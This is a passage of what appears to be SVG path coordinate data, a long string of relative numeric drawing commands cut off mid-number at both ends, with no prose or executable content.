03.07-.01.07.01-.01.04-.03.05.01-.06-.01-.1.04-.14.02-.01.07.02.03.02.07-.01,0-.02.02-.02.05,0,0,.01,0,.01.02-.03.02-.03-.04-.04-.09-.04,0-.02.02-.03-.03-.02.01-.02.06-.05.02,0,.06,0,.09.01.1,0,0-.03.02-.03-.02,0-.02.03-.11,0-.1,0,.1-.02.06-.05.12-.02,0,0-.07-.03-.05,0,.04.01.05,0,.07-.02-.07-.07.04-.11-.03,0,.13.04.02.02.17.02-.02.04.03.05,0,0-.08-.02-.08-.03-.09.03,0,.12-.08.11.05,0-.05-.01-.04-.03-.05.01.09,0,0,0,.07,0,.05.04-.02.03.03-.02,0-.04,0-.05,0,.02.14.06.07.09.12,0,0,0,.03-.01.04-.01,0-.01-.02-.02-.03,0,.02-.01.03-.03.04,0,.03,0,.03.01.05-.01,0-.02,0-.03,0,0,.03,0,.06,0,.09.02,0,.05-.02.05.01-.02,0-.03,0-.05,0,0,.02,0,.05,0,.09.02-.05.08.02.07.14.04,0,.06.05.07.14.01,0,.04-.02.05.02-.03.01-.01.07,0,.1-.02,0-.03-.03-.03.04.04.06.05-.14.05-.16.03.01,0,.07.01.1-.02-.02-.02.02-.02.07.02.02.03-.05.03,0-.05.03-.07.05-.13.04,0,.03,0,.04,0,.05,0-.07-.06-.06-.07-.05,0,.03.02.06,0,.07-.04,0-.05,0-.09,0-.01.06.02,0,.02.05-.02,0-.04,0-.05-.02-.02.02,0,.06,0,.07-.02-.02,0-.07,0-.11-.02.09-.1.04-.15.06,0,.06.02.04.01.1.01,0,.03,0,.04,0,0,.03,0,.06,0,.09.02,0,.01.03.03.02,0-.02,0-.05,0-.05.01.04.05.02.06.05,0-.02,0-.05,0-.05.02.02.02.07.03.02,0,.02.01.03.01.05-.02-.03-.03.05-.01.05.02-.02.02-.07.05-.07.01.12.11.03.11.19-.03-.02-.03,0-.05.02-.01.06.02,0,.02.05-.04,0-.14-.03-.17.04.08.02.13-.02.19.03-.04-.01-.07.05-.09-.01,0,.03,0,.1-.01.09,0-.02,0-.02,0-.05-.03-.03-.03.13-.06.06.01,0,.03,0,.03-.05-.01,0-.03,0-.04,0,0,.13-.05,0-.07.09,0,.03,0,.03.01.05-.03,0-.09.01-.11,0,.01-.05.04,0,.04-.06-.02-.04-.05,0-.06,0,.01.06,0,.05-.03.05,0,.08.03.03.04.07-.02,0,0,.07-.02.07-.01,0-.04.02-.04-.02.02,0,.04,0,.04-.05-.02,0-.04,0-.03-.07-.03.01-.02,0-.05,0,0,.06.01.04.01.07-.02-.03-.04.02-.05-.01.02,0,.02,0,.02-.05-.06-.01-.09.06-.13.02,0,.11-.01.17-.02.19.01,0,.03,0,.04,0,.12-.03.25,0,.37-.02,0,.02-.01.04,0,.05,0-.09.03-.02.05-.06,0,.03,0,.05,0,.07-.01-.04-.02,0-.03.02-.01-.03,0-.02,0-.07-.02-.01,0,.06-.03.05-.13.02-.26.02-.37.03-.03,0-.03.04-.05,0,0,.04,0,.08.01.09.18-.1.33.04.51-.08,0,.04.01.05.01.09-.03.05-.1-.05-.11.06.03.02.03.01.05.03-.03.02-.02,0-.05,0,0-.02,0-.08-.02-.09,0,.04-.03,0-.02.05,0,.05.03-.01.03.03-.02,0-.02.03-.05.02,0,.08.04.02.05.05-.03.01-.02.06,0,.11-.02.02-.02,0-.03.04.01-.03.02-.12,0-.14,0,.11-.05-.08-.07.02,0-.03,0-.06,0-.1.02-.04.06.05.07-.06-.04,0-.07-.01-.11,0,0,.09.03,0,.03.09-.05-.03-.09.04-.13-.01.02-.02.05-.06.05,0,0-.04.03,0,.03-.07-.39.05-.19-.02-.17.11.01-.12.05-.05.09-.06v.07s.05-.01.05.05c-.02-.03-.02-.03-.04,0-.01-.1-.04.04-.05-.03,0,.06,0,.11.03.14,0-.02,0-.04,0-.05.02.01.02.02.03-.02.01.09-.02.05-.02.11.04.1.09.16.15.06,0,.06,0,.05,0,.1,0,.02.03,0,.03.07.01,0,.03,0,.04,0,0,.08.01.1.03.14,0-.06-.01-.06-.02-.09.01,0,0-.05.02-.04,0,.09.04.07.01.16.02,0,.03.03.06,0-.01.04,0,.11.03.1,0-.05-.04-.05-.01-.09,0,.03.02.03.03.05-.02.03,0,.09,0,.1-.02-.04-.05.04-.07.07,0-.01.02-.07,0-.07,0,.03-.03.03-.04.05v-.05s-.02.08-.05.02c0,.03,0,.1-.01.09.03-.07-.03-.03-.03-.09,0,.07.01.06.02.09-.04,0-.08.05-.1-.05,0,.03,0,0-.02,0,0,.06.02.02.02.07-.04-.03-.05.03-.09-.01,0,.1.04.06.07.1-.03,0-.09,0-.14-.02,0-.03,0-.08,0-.08,0,.03-.02.02-.01.07,0,0,0,0,0,0,0,0,0,0-.01,0,0-.02,0-.05,0-.07,0,0,0,0,0,0,0-.02,0-.04,0-.08-.06-.15-.06-.01-.03.15,0,0,.01,0,.02,0,0,0-.01,0-.02,0,.04.24.13.54.14.09,0,.1.03.02.05.09,0,0-.02,0-.01.04,0,.03.02.01.01.05.02-.02.04-.05.07-.02,0,.02,0,.03,0,.07.02.02.02,0,.04,0,0-.05-.02-.03-.01-.09.02.05.03,0,.06,0,0,.03-.02.02-.01.07.02-.01.01.05.03.03,0-.04.02-.04.02-.08.03.05.03.1.1.08,0,.03,0,.07.02.09-.03-.01-.04.02-.04.09.02,0,.03,0,.04.03-.02,0,0,.06-.02.07,0-.04,0-.07-.02-.09-.02.03,0,.07-.01.09-.04-.02-.05.03-.07.06,0-.02,0-.02,0-.05-.01,0-.03,0-.04,0,0,.07-.02.03-.01.09.01,0,.02,0,.03,0,0,.03-.02.02-.01.07.05-.02.13-.02.19,0,0,0-.02,0-.03,0,0,.09.02.08.03.1,0-.03,0-.05.01-.05.03.07.09.03.13.03.01.03,0,.02,0,.07.03-.02.04-.01.05.03-.12-.02-.15.04-.27.03.03.14.2.01.27.07-.05.04-.09-.05-.11.07,0-.03,0-.06,0-.07,0,.02,0,.01-.01,0,0,.03,0,.06,0,.07,0-.08-.03-.04-.03-.07,0,.07.02.04.02.09-.02.01-.02-.02-.03-.02,0,.03,0,.1,0,.1,0-.03,0-.04.01-.05,0,.11.02-.01.02.03,0,.07-.02.07-.03.05.03.12.1.02.13.06-.02.08-.09-.04-.1.07.02,0,.06-.03.07.01,0,.08-.03.02-.03.09-.06,0-.12,0-.18,0,.02.15.09-.02.1.08-.04.02-.09-.03-.11.02,0-.06-.05,0-.06-.03,0-.05.07.02.06-.07-.04,0-.07,0-.08,0,0-.02,0-.02,0-.05-.02.01-.04,0-.05-.03,0,.03,0,.07-.01.09-.02,0-.02-.05-.04-.05,0,.05-.02.06-.04.05,0,.07.04.02.05.07-.03-.01-.03.05-.07.06.02.08.02.06.02.14,0-.01.03-.01.03,0,.24-.07-.56.31.14.08,0,.02,0,.04.01.05,0-.05.01-.03.02-.05.01.07,0,.03.03.02v.07s.03-.04.05.01c-.02.04-.04-.03-.04.05.06,0,.07.04.11,0,0,.03,0,.08.03.09,0-.03,0-.09,0-.09.01.08.05-.02.07.03-.02,0-.01.06-.02.07-.03.02.01-.07-.02-.05-.02.02.01.06-.01.07,0-.03,0-.06,0-.07,0,.02,0,.01-.01,0,.03.1-.04,0-.04.09.02.05.08-.02.09.03-.03.07-.08-.05-.09.06.02.04.05,0,.06.03-.02.02-.02.02-.04,0,0,.06.02.03.03.07v.07s-.03-.02-.03.04c.04-.01.06.03.11,0,0,.04.02.07,0,.09,0-.05-.04-.09-.04-.02,0,.03.02-.03.01.05.03,0,.07-.04.07.07.02.03.08-.03.07.07-.03-.02-.04.09-.09.06,0,.06.02.01.01.07.03-.03.05,0,.06.07.02-.03.02-.04.04,0,0-.04-.02-.06,0-.07.02.06.04.09.07.1-.01,0-.02.01-.03.04.02.05.04,0,.05.05-.03.02-.13-.05-.11.09,0-.02.04.01.05-.04.02.07.06.03.08,0,0,.02,0,.06,0,.09-.02-.01-.01.04-.03.04,0-.06-.03-.03-.04-.05,0,.01,0,.07-.01.07,0-.03,0-.05,0-.07-.02.03-.02,0-.04-.02,0,.06.02.07.02.12.02,0,.05,0,.05-.04.01.05.03.08.05.03,0,.06,0,.06.03.05,0-.03-.01-.04,0-.05.01.06.02.05,0,.1.04-.01.06.06.09,0-.02.09.02.05,0,.12.04,0,.09,0,.12.03-.01,0-.02.02-.01.05.02,0,.01.05.03,0,0,.01,0,.02,0,.02,0,.04-.02.04-.03.04.01.05-.01.08.01.1,0-.04,0-.07.01-.07,0,.03.02,0,.02.03-.02-.01-.01.06,0,.07-.02-.04-.01-.02-.04-.02,0,.05,0,.03,0,.09.02-.01.02,0,.02.05.07-.02.04.1.09.12-.01,0-.04-.02-.03.04.05-.03.04.1.02.15.03-.08.07-.04.14-.05v.05s0-.08.03-.05c-.02.05.03.1.03.05.01.09-.02.07-.02.12.01,0,.02,0,.03,0,0-.03,0-.04,0-.07.04.05.04-.1.07-.04-.04,0,0,.1-.05.05,0,.06.02.04.02.07-.03,0-.07.03-.09-.01,0,0,.02,0,.01-.03-.04.03-.01-.09-.05-.07,0,.03,0,.03.01.05-.04.03-.03-.08-.07-.05,0,.03,0,.04,0,.05,0,0-.02,0-.03,0,0-.03,0-.05,0-.07-.03-.01-.02.09-.05.09,0-.06-.06-.12,0-.14,0,.02-.02.06,0,.05.02-.02,0-.05,0-.1-.01,0-.02,0-.03,0,.01-.03,0-.1-.01-.09.02.06,0,.06,0,.12,0,.04.02-.03.02.03-.02,0,.01.06,0,.05-.02.03,0-.06-.02-.05.01.08-.03.03-.02.09,0,0,.03-.02.03.02-.02,0-.04,0-.05,0,.01-.04,0-.11-.02-.12,0,.05-.01.05,0,.11,0,0,.02,0,.02.02-.01,0-.02,0-.03,0,0,.08.04.06.05.07,0,.03-.03,0-.03.05.02-.01.04.08.06.01,0,.03,0,.03.01.05-.01.01-.02-.05-.02.02.02.03.03.08.05.1-.01.03-.01-.01-.03.02,0,.05,0,.06,0,.1.07,0,.13.04.16.1,0,.04-.03.06,0,.09,0-.02,0-.01,0,.02.02-.02.04-.03.05.02-.04,0-.02.04,0,.05-.02,0-.05-.02-.05.05.02,0,.05-.02.05.01-.05,0,0,.07.01.09,0-.04.07.01.03.07.02.04.02-.02.03-.05,0,.12.02,0,.03.05-.02-.02-.01.04-.01.07.03.03.03,0,.03.07,0-.06.01.02.02.02,0-.06.02,0,.03-.05,0,.02,0,.03,0,.07.04,0,.05-.02.09-.02,0,.03,0,.03.01.05-.03,0-.05,0-.05.06-.02,0-.03-.09-.05-.05.03.11.06.08.11.1,0,.03,0,.04,0,.07.05-.06.05.11.11.08,0,.02,0,.08,0,.1.03-.02.03-.03.06-.02.01-.06-.03-.07,0-.09,0,.04.05-.01.06.03-.04-.03-.02.12,0,.12,0-.02,0-.02,0-.03,0,.03,0,.03.01.05,0,.05-.05-.05-.05.04.01.03.03.03.04.07,0-.02,0-.02,0-.02,0,0,0,.02,0,.04.01,0,.02,0,.03-.02,0,.07.04.13.05.07v.07s.03-.01.07-.02c0,.03-.01.04-.01.09.03.05.06.07.09,0,0,.03-.02.03-.01.09.03,0,.04.04.06.07,0-.03,0-.06,0-.07.02.01.03.05.03.12.04-.03.03,0,.06.03,0-.03,0-.05.01-.05.01.03.04.01.05.05-.02,0-.06-.02-.05.05.04.03.1-.03.15.05-.01-.02-.08-.05-.08.02.03.03.06.04.09.01,0,0-.02.07,0,.07.02-.02.04-.12.05-.04-.03-.04-.01.05-.02.11.03.02.02-.05.05-.04,0,.1.05.09.09.14,0-.03-.01-.04,0-.05.03.06.05,0,.1,0-.02.07.05.04.05.12.01-.01.01-.05.02-.07,0,0,.02,0,.03,0,0,.03,0,.06,0,.07,0-.02.01-.02.02-.02-.01-.06,0-.06.01-.11.04,0,.09.01.11.05,0,.03-.02.01-.01.05.01,0,.03,0,.04,0,0-.04,0-.09.02-.09,0,.05,0,.11.02.09,0-.06-.01-.04-.01-.07.02.03.01,0,.03-.04.03.06.09-.1.11.05.02,0,.02-.03.03,0,0,.02,0,.02,0,.05.04,0,.04.01.06.07,0-.07.01-.06.01-.11-.02,0-.04,0-.04-.05.06-.02.12-.04.15.03.03.01.07-.07.07.05.02,0,.04-.02.05.01,0,0-.02,0-.01.04.01.03.05,0,.05.05.01-.02.05,0,.08.03.01,0,0-.06.02-.05-.02.06.02.05.03.07,0-.02,0-.05,0-.05,0,.04,0,.07.01.07,0-.07.03.01.03-.07.01.07.02,0,.03-.04,0,.07,0,.09,0,.12,0-.07.01-.01.02,0,0-.09.06-.03.07,0,.03-.08.09.07.12-.06.02.07.08.07.09,0,0,0,0,.03,0,.05.03-.06.04.02.05-.05.03.07.17.08.21,0,0,.11.06.03.07,0,0,.1.03.03.03,0,.01.03,0,.04,0,.09.02,0,.02-.06.03-.09.01,0,0,.05.01.05,0-.02,0-.07.03-.07v.07s.04,0,.06,0c0-.05,0-.09.02-.11,0,.03,0,.06,0,.09.03,0,.06.03.07-.04,0,.06.08.17.09.06,0,0-.02,0-.03-.02.01,0,0-.05.01-.05.02,0,.04,0,.05-.02,0,.02,0,.03,0,.07.02,0,.02-.08.04-.09,0,.03-.02.03-.01.09.03-.01.04,0,.07-.06-.01.03-.01.12.01.1-.01-.09.06-.06.07-.04-.01,0-.02,0-.02.04.02-.02.04.04.06-.02,0,0,.02.03.02.05.02-.07.06.02.07-.06,0-.05-.01.02-.03,0,0-.04-.02-.07,0-.09,0,.06.03.05.05.05,0,.01-.02.09,0,.07.01,0,0-.05.01-.05,0,.06.02.04.02.07-.01,0-.04-.02-.03.04.03.05.07-.04.09.03-.02.04.02.03,0,.09.05-.02.08.02.13.01,0-.04,0-.07.01-.07,0,.04.02.03.03.05.12-.11.21,0,.36-.07,0,.02,0,.02,0,.05-.04.02-.11-.02-.13.06-.07-.09-.15-.02-.24-.04.02.1.06.04.09.05.17.02.4.17.52.08v.05c.04-.05.06.02.08-.06.02,0,.01.06.03.05,0-.07,0,0,.02-.02v-.07s-.05-.01-.08.04c0-.05-.01-.03-.02-.05-.02.06-.04,0-.07.06-.05-.07-.11-.05-.16-.05,0-.03,0-.04,0-.05.07.04.16-.06.21.04,0-.02,0-.04,0-.05.04-.03.04.03.06.05,0-.11.1-.04.07.01.02-.04.03-.07.07-.07,0-.07-.04-.02-.03-.09.01.04.03,0,.05,0,0,.02,0,.05,0,.09.13.03.33.21.39.05-.05-.01-.07.06-.08-.05.06,0,.12-.06.15.03,0-.05.01-.03.02-.05,0,.02,0,.04.01.07-.03-.01-.04.01-.04.07.03.05.06.02.08-.02,0,.03,0,.05,0,.07.09-.02.1-.04.17,0,.02-.09.05.02.06-.09,0,.03,0,.06.01.05.02-.05,0-.08,0-.12.06-.06.15,0,.22-.05,0-.11-.07.04-.07-.08.02,0,.05.04.05-.06-.02,0-.06.03-.07-.01.03-.01.08.03.07-.06-.02,0-.03.05-.04-.02.02,0,.06.02.08-.02,0-.05,0-.04,0-.1.04-.03.05-.01.07-.07,0,.07.01.09.02.17.02-.01.02.02.04.02,0-.09-.04-.04-.04-.12.02.01.03.09.04.02,0,.05.02.02.01.09.03,0,.08,0,.11.06,0-.1.04,0,.06-.06,0-.06-.03-.09,0-.12-.02.09.01-.01.03.05,0-.03,0-.04,0-.07.02.01.02-.02.04-.02,0,.04.03.05,0,.09,0-.03-.02-.08-.03-.03,0,.05.02.08.03.1,0-.01,0-.02.01-.02,0-.05,0-.11.02-.12.02.01.02,0,.05.02,0,.02,0,.02,0,.05.02,0,.04,0,.05-.02.01-.06-.02,0-.02-.05.01,0,.03-.1.05-.04-.01.03-.02-.02-.03.02,0,.04.01.06.02.09.02-.12.06-.1.11-.06,0-.04-.01-.07.01-.07,0,.05,0,.05,0,.12.02-.08.04-.04.06-.09,0,.1.03,0,.03.07,0-.09.02.06.05.02,0-.04.01-.1.03-.12,0,0,.02,0,.02.02-.01,0-.03-.02-.03.04.02.01.05.02.07.07,0-.03,0-.09.02-.11,0,.05,0,.05,0,.09.02-.03.05-.07.07-.04,0,.05-.04-.01-.03.05.03.02.04-.04.05,0,0-.11.08-.07.04,0,.01,0,.02,0,.03,0,0-.02,0-.05,0-.05.02.02.03,0,.03.05.02,0,.01-.08.05-.05,0-.05-.01-.08.02-.07-.02-.09-.1.01-.13-.06.01,0,.03.02.03-.04-.02.01-.02-.03-.04-.02,0,.04.02.06,0,.07-.03-.04-.1.02-.12.02.02-.1.07-.2.1-.09.01-.06.09-.1.1,0,0-.1.04,0,.04-.09.02.1.05-.02.09.07.03-.06.05-.09.09-.04,0-.09-.02-.11-.02-.17,0,.06-.01.02-.03,0,0,.04,0,.07,0,.09-.03-.04-.01.02-.03.05,0-.1-.04-.04-.05-.05,0-.02.03-.05.01-.07-.01.02-.03-.03-.05,0,0,.06.02.02.02.07-.01,0-.04.02-.04-.02.01,0,.02-.02.01-.05-.03,0-.03-.02-.02-.07-.02,0-.04,0-.06,0,0,.1.03,0,.04.05-.02.06.01.05.02.09-.02-.02-.06.04-.07-.05,0,.07-.04.07-.05.04.02,0,.03,0,.03-.05-.03-.02-.02.08-.05.07,0-.05,0-.06,0-.09.01-.03.04-.01.07-.02-.01-.06-.09-.03-.1-.03-.01.07.03,0,.03.05-.02.05-.04-.02-.04-.07-.02,0-.04,0-.03.05.02,0,.03,0,.03.03-.03-.03-.06,0-.07-.01,0-.03.04,0,.03-.05-.11-.02-.21.02-.32,0,0,.04.02.06,0,.07-.01,0-.02,0-.03-.02.01,0,.02,0,.02-.04-.05-.03-.17.04-.21-.02.22,0,.39-.06.55,0,.02-.1.09.05.09-.07-.05,0-.1,0-.13-.01,0-.07.04-.01.03-.09-.01,0-.02,0-.03,0,0,.05,0,.08-.01.11-.02-.04-.07,0-.11-.01,0-.04.02-.03.02-.09-.1-.03-.2.04-.29,0,0,.12.04.02.05.07,0,.01,0,.03,0,.04,0-.01,0-.03,0-.04-.04.08-.09,0-.14.06.02-.02,0-.06,0-.07.01,0,.06.05.07-.02-.02-.06-.05.01-.08-.03-.02.02,0,.09-.01.11-.02-.02-.05,0-.05-.05.03-.02.03.06.05.01v-.05s-.04.02-.05-.03c.03.02.03-.05.06-.04,0,.02,0,.02,0,.05.02-.09.08.01.11-.09-.04-.01-.07.04-.09-.01.02-.05-.01-.1,0-.12.02.01.01.08.03.09,0-.03,0,0,.02,0,0-.02,0-.02,0-.04.03-.05.05-.06.08-.02,0-.02,0-.05,0-.05,0,.02.02.02.03,0,0,.04.01.08.03.1,0-.04-.01-.04,0-.09,0,0,0-.01.01-.02.06.05.15.04.22-.04,0,.1.04,0,.06.07.02-.02,0-.09,0-.09.04.14.13.06.16.03,0,.06.03.02.05,0,0,.09.04-.02.06.03,0-.07,0-.07,0-.12-.04.02-.07.02-.11-.03,0,.02,0,.05,0,.05-.01-.05-.02,0-.03-.03,0-.03.03-.03.05-.04-.02-.11-.07.03-.11-.05,0,.09.05.02.05.08-.07.02-.17.03-.24.05.02-.08-.04,0-.07,0,0-.02,0-.02,0-.05-.03,0-.04.04-.07.06,0-.02-.02-.06,0-.07.03.02.02,0,.05.02,0-.03,0-.04,0-.07-.04.01-.09-.02-.12.02,0,.06.03,0,.02.09-.08-.05-.15.06-.21-.02-.03.06-.03,0-.06.04,0-.03,0-.06,0-.07.03.08.04,0,.07.03-.01-.13-.07-.06-.09-.07,0-.03,0-.04,0-.07.04,0,.06-.05.09.03,0-.05,0-.06.02-.05,0-.06-.02-.01-.01-.07.02-.05.06.05.09-.02,0-.04,0-.07-.03-.07-.02.04-.09,0-.12.04,0,.04.02.06,0,.07,0-.06-.02.04-.03-.02,0,0,.02,0,.01-.04-.02-.01-.03-.05-.05-.07,0,.03,0,.06-.03.05,0-.04-.01-.04-.02-.07-.01.06-.03.01-.05.04,0-.08-.02-.07-.03-.05-.01.07.03,0,.03.05-.02.01-.04.03-.06-.01.02,0,0-.08.02-.09.01.07.03-.01.05-.04.01.04.03.04.06.03,0-.04-.02-.06,0-.07,0,.02,0,.03,0,.07.04-.02.06,0,.11.03.02-.1.06-.03.07-.06,0,.04-.01.05,0,.11.01,0,.02,0,.03,0,0-.07-.03-.03-.02-.09.05.02.14-.02.22.02,0,.02,0,.02,0,.05.02,0,.03,0,.05,0,0-.08,0-.11.03-.12,0,.03,0,.06.01.07.03-.02.11-.05.15,0,.01,0,.01-.02.02-.04.02.08.04-.03.07.03,0-.02,0-.04.01-.04.03.09.09-.08.11.05.06-.07.12-.04.17-.03,0-.04-.01-.08,0-.09,0,.09.05.02.06.07,0,.01-.02.07,0,.07,0-.03,0-.04.01-.02,0-.03,0-.06,0-.07.02-.01.03.02.04.03,0-.08.05,0,.06-.06,0,.04,0,.07.01.07,0-.09.07-.04.1-.06,0-.04-.02-.08,0-.1.02.03.01.04,0,.09.01.05.03,0,.04.05-.01-.05.04-.05.03,0,.05-.07.09-.04.15-.04-.01-.09.03-.02.03-.09-.02-.02-.05-.01-.07.04,0-.01,0-.02,0-.03,0,.03,0,.05-.02.05,0-.01,0-.02,0-.04,0-.02-.02-.02-.01-.05.01,0,.02,0,.02.01,0,0,0-.02,0-.03.05-.04.09-.01.13.03-.04,0,.01.07,0,.07,0-.02-.01-.03-.02-.05,0,.11-.05-.01-.05.09.06.04.11-.03.19,0-.01-.06,0-.03,0-.09,0,0-.01,0-.02-.02-.02.02,0,.06,0,.07,0-.02,0-.03,0-.07-.03.04-.05-.02-.09.02,0-.04,0-.07.01-.07,0,.08.03-.04.03.05.04-.07.07-.02.1-.07,0,.1.04.02.05.08,0-.04.01-.07.02-.11,0,.07.05.1.02.19.03.03,0-.08.04-.05,0,.03-.02.01-.01.05.03.03,0-.08.04-.05,0-.04-.01-.07,0-.09,0,.04,0,.07,0,.09-.01,0-.02.02-.02.05.04.03.02-.08.05-.05,0,.02,0,.02,0,.05.07,0,.12.01.18,0-.02-.08.02-.02.02-.09-.03,0-.07.02-.07-.05.02.01.03-.03.05.03,0-.05.01-.03.03-.04,0-.05,0-.04,0-.09-.02-.02-.02.03-.03.04-.03-.1-.17,0-.22-.06.01-.03,0-.09.03-.09,0,.04-.02.07,0,.09.02-.02.02,0,.03-.05,0,.12.05-.02.07.03,0-.04,0-.07.01-.07.03.05.03-.03.06.03,0-.07.05-.02.06-.09,0,.09.02-.03.03-.02,0,.1,0,0,.02,0-.01.03,0,.08,0,.1.01-.04.04-.04.07-.07,0-.06,0-.07,0-.12-.04,0-.04,0-.07,0,0,.09-.1.08-.09,0-.02,0-.03,0-.05,0,0,.03,0,.04,0,.05-.05-.12-.15,0-.19-.1-.02.1-.12,0-.18.1-.02-.11-.08.01-.12-.05,0-.05.02.04.01-.04,0-.03-.02-.01-.03-.02,0,.04.02.06,0,.07-.01,0,0-.09-.03-.07,0,.03,0,.03.01.05-.07.02-.09,0-.16.02-.01.07.03,0,.03.05-.01,0-.02,0-.03,0v-.05s0,.06-.02.05c-.02,0-.02-.02-.04-.05.01.05-.02.08-.02.04,0,0,.02,0,.01-.04-.03-.01-.05-.01-.06.06-.08-.13-.22,0-.33-.05,0-.02.02-.06,0-.05-.02,0,0,.08-.02.05,0-.07.02-.1.05-.07,0-.04,0-.08,0-.1-.04.1-.07-.07-.12-.06,0,.07.03.03.03.07-.03.02-.03-.03-.05-.03,0,.03,0,.09-.02.09.01-.08,0-.04-.01-.07.02.03.02-.06,0-.05-.02,0,0,.1-.03.11-.01-.06-.02-.02-.03.02-.01-.09-.04-.05-.07-.08,0,.03,0,.05,0,.05-.02-.04-.04-.02-.07-.07,0,.04,0,.09-.03.09,0-.08-.03,0-.04-.08,0,.06-.01.06-.02.07,0-.01.02-.07,0-.07,0,.08-.04.07-.06.04,0,.02,0,.05,0,.05-.01,0-.02-.06-.04-.08-.01.07.03.06.01.09-.03.02-.02-.07-.05-.07,0,.03,0,.04,0,.05-.01-.01-.03-.02-.03-.05,0,.06-.02.04-.03.07,0-.02,0-.06,0-.07-.01.06-.03,0-.05.06,0-.01.02-.07,0-.07,0,.03-.01.01-.02,0,.01.09-.07.05-.07.06,0-.01.03-.05,0-.07,0,.05-.02,0-.03.07-.04-.03-.09,0-.12.04,0-.05-.03-.05-.02-.12.04-.02.09-.02.11.05,0-.02,0-.04,0-.05.06-.08.19.05.24-.03,0-.03,0-.03-.01-.05.01,0,.04-.02.04.02-.03-.03-.03.08-.01.09,0-.07.03-.04.03-.09,0,.1.05,0,.08.05,0-.04-.01-.12.01-.11-.02.05,0,.06.01.02,0,.17.06.03.09.12,0-.03-.01-.04,0-.05.05.03.05,0,.13.01,0,.07.01.07.03.09.01-.08-.03-.02-.02-.09.05-.01.08.01.09-.06.01.07.04.07.07.03,0-.04,0-.05-.02-.06.02,0,.04.02.03.08.04.02.08-.06.11.01.06-.09.16.04.2-.08-.02-.03-.07.04-.1-.01.04-.03.07.01.11-.02,0,.03,0,.04.01.02,0,.02,0,.02,0,.05.05,0,.07,0,.1.01,0-.04,0-.07.01-.09.02.04.06-.03.07.03-.01,0-.02,0-.03,0,.01.09.06.03.09.03.06,0,.13-.02.19.03.03-.06.05,0,.11-.02,0-.04-.03-.05,0-.07.02.02.04.03.05-.05-.01-.04-.03.04-.04-.03.02,0,.04,0,.05,0,0-.05.02-.09,0-.12.04,0,.01.12.05.14-.04-.01-.03.09-.05.12.02.03.03-.02.06.01.01-.08-.02-.03-.03-.07.02,0,.05-.05.06,0,0,.05-.01.02-.03.02.03.09.11.04.13.01,0-.05-.04.02-.03-.05.04,0,.04-.1.05-.12.02,0,0,.06.03.07-.01.03-.01,0-.03,0,0,.1.06.09.06.01,0-.04-.02.03-.02-.03.01-.04.02-.04.03,0,0-.03,0-.04,0-.05.02,0,0,.07.03.05,0-.09.02,0,.04-.05.01-.1-.05,0-.05-.08.01.03.07,0,.09.01-.02-.03-.02.09,0,.09,0-.03.02-.02.03-.02,0,.03,0,.05,0,.07-.05.04-.05-.03-.07.06.03-.02.08.04.09-.06,0,0-.02,0-.02-.02.02,0-.01-.06,0-.05.01.02.03.03.04.05,0-.05-.02-.03-.01-.1-.03.01-.06,0-.05-.07,0,.07.04.05.05,0-.01.1.04.02.04.05,0,.03-.04,0-.03.05.02.04.07-.01.07.07,0-.06.02-.03.03-.05,0,.02,0,.05,0,.05,0-.1-.04-.12,0-.17,0,.1.04.02.05.05,0,.04-.03,0-.05.02,0,.07.03.05.05.07-.04.03.02.03.02.05-.06.02-.09-.02-.11.04,0,.04.03.01.04.05-.02,0-.05,0-.07,0,0,.09.05,0,.09.05,0-.04,0-.08.01-.09,0,.04-.01.07,0,.1.03-.06.07.02.09-.06,0-.05-.05.02-.05-.03.02,0,.03,0,.04-.04.01.04.04.03.02.1.1,0,.14-.03.24,0,0-.06.03,0,.07-.04,0-.02,0-.04,0-.05,0,.04.03-.05.03.03,0-.01-.02-.04-.02.02.05.05.14-.05.19.04.02-.11.05,0,.07,0,.03,0,.05-.09.1-.04,0-.04-.02-.06,0-.07,0,.06,0-.05.02-.02,0,.02,0,.03,0,.07.03.08.06-.05.08.05.02,0,.03-.06.04-.09,0,.09.06.05.07.03.01.01,0,.09.02.07-.02-.08.03-.06.03-.02.01-.07.03-.04.06-.04,0,.04-.02.08.01.09,0-.04,0-.08.01-.11.02.06.06.02.09-.04,0,.03-.02.07,0,.09,0-.06.04-.04.04-.09,0,.1.06.02.07.07,0-.03,0-.06.01-.07.02.11.09-.02.09.1-.01.02-.02.07-.03.09-.03-.1-.06.03-.08-.07,0,.05,0,.06-.01.04,0,.04,0,.08.01.1.03-.07.09-.05.12,0-.01.02-.03-.02-.04.05,0-.08-.01-.03-.03-.05,0,.03,0,.03.01.05,0,0-.03.02-.03-.02,0,0,.02,0,.01-.04-.03-.02-.02.03-.03.05,0-.02,0-.05,0-.05-.02.02,0,.06,0,.07-.02.02-.01-.04-.01-.07-.03,0-.08.03-.1-.01.03,0,.06-.05.1,0,0-.11-.02-.13-.02-.16,0,.02,0,.06-.02.05,0-.02-.01-.05-.03-.05,0,.06-.04.04-.04.09,0-.09-.03,0-.04-.07-.01.05-.04.06-.04.14.03,0,.05-.03.07.01-.05,0-.12.03-.15,0,.02,0,.03,0,.03-.02,0-.05,0-.03,0-.09-.04-.02-.11.06-.13-.05,0,.09.02.19.05.22-.02,0-.05.06-.05-.03.03-.04,0-.12-.02-.14,0,.04-.03.06-.03.04,0-.04.03,0,.03-.07-.02,0-.03.04-.05.07,0-.08-.04-.03-.06-.01,0-.03.02-.01.01-.05-.03-.03-.01.06-.03.07-.02-.08-.04,0-.07-.03,0,.05-.02.03-.01.09,0,.04.04,0,.05.03-.03,0-.04,0-.04.05-.02,0-.02-.05-.03-.07.02-.02.02-.07.01-.12-.03.03-.04.01-.05.05,0-.02-.02-.1-.02-.07,0,.03,0,.04,0,.05-.02,0,0-.05-.02-.05,0,.04-.01.06-.01.09-.01-.08-.02-.05-.06-.1,0,.06.02.07,0,.09-.01-.04-.03-.04-.04.02,0-.03,0-.11-.01-.09,0,.03,0,.09,0,.09-.02-.08-.04.02-.07-.05,0,.1-.04,0-.03.09.02,0,.09-.01.11.03-.04-.04-.02.07-.05.07.02-.08-.03-.07-.06-.07,0,.02,0,.05,0,.05,0-.02,0-.05,0-.05,0,.09-.04.04-.05,0,0,.02,0,.02,0,.03,0,0,0,0,0-.01,0-.01-.02-.02-.03-.02,0,.11-.03.02-.03,0,0,.04-.01.06-.03.07-.01-.03-.04-.02-.05-.05,0,.09-.04.03-.08.06-.01.06.02,0,.02.05-.02.03-.04-.05-.03.02,0,.03.01.08.05.08,0-.08.02-.05.03-.02,0-.03,0-.04,0-.05.02,0,0,.05.02.05,0-.02.01-.02.02-.04,0,.11.06-.03.03.09.02-.05.07-.04.09-.09.02.11.08-.01.1.08.02-.12.13-.01.2-.1v.05s.04-.01.05-.05c.02.13.07-.03.1